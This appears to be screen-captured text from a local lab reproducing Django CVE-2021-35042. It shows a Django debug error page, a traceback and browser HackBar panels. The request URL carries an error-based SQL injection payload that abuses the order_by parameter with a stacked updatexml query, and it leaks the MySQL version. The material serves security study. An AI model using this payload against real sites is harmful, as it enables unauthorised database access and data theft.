 OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.26'")
Request Method: GET
Request URL: http://localhost:8000/vuln/?order_by=vuln_app_user.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.26'")
Exception Location: C:\Tools\anaconda3\lib\site-packages\MySQLdb\cursors.py, line 137, in nextset
Python Executable: C:\Tools\anaconda3\python.exe
Python Version: 3.8.8
Python Path: ['C:\\Users\\95235\\Desktop\\Learning_summary\\WebSec\\PYTHON\\Python安全学习—Django '
'SQL注入漏洞\\vuln_env\\CVE-2021-35042',
'C:\\Tools\\anaconda3\\python38.zip',
'C:\\Tools\\anaconda3\\DLLs',
'C:\\Tools\\anaconda3\\lib',
'C:\\Tools\\anaconda3',
'C:\\Tools\\anaconda3\\lib\\site-packages',
'C:\\Tools\\anaconda3\\lib\\site-packages\\libcsearcher-0.1-py3.8.egg',
'C:\\Tools\\anaconda3\\lib\\site-packages\\locket-0.2.1-py3.8.egg',
'C:\\Tools\\anaconda3\\lib\\site-packages\\win32',
'C:\\Tools\\anaconda3\\lib\\site-packages\\win32\\lib',
'C:\\Tools\\anaconda3\\lib\\site-packages\\Pythonwin']
Server time: Thu, 02 Jun 2022 21:23:11 -0500
Traceback Switch to copy-and-paste view
C:\Tools\anaconda3\lib\site-packages\django\core\handlers\exception.py, line 47, in inner
47. response = get_response(request) …
▶ Local vars
C:\Tools\anaconda3\lib\site-packages\django\core\handlers\base.py, line 181, in _get_response
181. response = wrapped_callback(request, *callback_args, **callback_kwargs) …
▶ Local vars
C:\Users\95235\Desktop\Learning_summary\WebSec\PYTHON\Python安全学习—Django SQL注入漏洞\vuln_env\CVE-2021-35042\vuln_app\views.py, line 24, in vuln
24. return HttpResponse(res.values()) …
▶ Local vars
C:\Tools\anaconda3\lib\site-packages\django\http\response.py, line 331, in __init__
331. self.content = content …
▶ Local vars
C:\Tools\anaconda3\lib\site-packages\django\http\response.py, line 357, in content
357. content = b''.join(self.make_bytes(chunk) for chunk in value) …
▶ Local vars
C:\Tools\anaconda3\lib\site-packages\django\db\models\query.py, line 280, in __iter__
280. self._fetch_all() …
▶ Local vars
Elements Source Console HackBar » 1 1
英语 中文（简体）
Google Translate
LOAD SPLIT XSS LFI SSTI SHELL
URL
http://localhost:8000/vuln/?order_by=vuln_app_user.name);select%20updatexml(1,%20concat(0x7e,
(select%20@@version)),1)%23
Enable POST
ADD HEADER
Console What's New Issues
top ▼ Filter Default levels ▼ 1 Issue: 1
GET http://localhost:8000/vuln/?order_by=vuln_app_user.name);selec :8000/vuln/?order_by…@@version)),1)%23:1
t%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23 500
(Internal Server Error)